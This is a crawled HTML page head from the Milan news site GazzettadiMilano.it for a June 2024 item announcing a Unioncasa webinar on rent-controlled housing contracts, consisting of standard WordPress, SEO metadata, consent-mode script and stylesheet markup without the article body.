

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/
body_size: 41403
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Contratti a canone concordato, webinar a cura di Unioncasa martedì 4 - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Contratti a canone concordato, webinar a cura di Unioncasa martedì 4"/>
<meta property="og:description" content="I contratti a canone concordato hanno portato molti benefici nel mercato delle locazioni, contribuendo a calmierare gli affitti, offrendo ai proprietari vantagg"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-06-03 14:16:13"/>
<meta property="og:article:modified_time" content="2024-06-03 14:16:13"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="contratti a canone concordato"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="immobiliare"/>
<meta property="og:article:tag" content="immobiliare milano"/>
<meta property="og:article:tag" content="locazioni"/>
<meta property="og:article:tag" content="locazioni aad uso abitativo"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="unioncasa milano"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Contratti a canone concordato, webinar a cura di Unioncasa martedì 4"/>
<meta name="twitter:description" content="I contratti a canone concordato hanno portato molti benefici nel mercato delle locazioni, contribuendo a calmierare gli affitti, offrendo ai proprietari vantagg"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2024-06-03T13:16:13+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg" />
	<meta property="og:image:width" content="1320" />
	<meta property="og:image:height" content="742" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Contratti a canone concordato, webinar a cura di Unioncasa martedì 4","datePublished":"2024-06-03T13:16:13+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/"},"wordCount":147,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?fit=1320%2C742&ssl=1","keywords":["attualità milano","contratti a canone concordato","economia","immobiliare","immobiliare milano","locazioni","locazioni aad uso abitativo","milano attualità","news milano","notizie milano","unioncasa milano"],"articleSection":["Real Estate Milano"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/","url":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/","name":"Contratti a canone concordato, webinar a cura di Unioncasa martedì 4 - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?fit=1320%2C742&ssl=1","datePublished":"2024-06-03T13:16:13+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?fit=1320%2C742&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?fit=1320%2C742&ssl=1","width":1320,"height":742},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Contratti a canone concordato, webinar a cura di Unioncasa martedì 4"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Contratti a canone concordato, webinar a cura di Unioncasa martedì 4 Feed dei commenti" href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
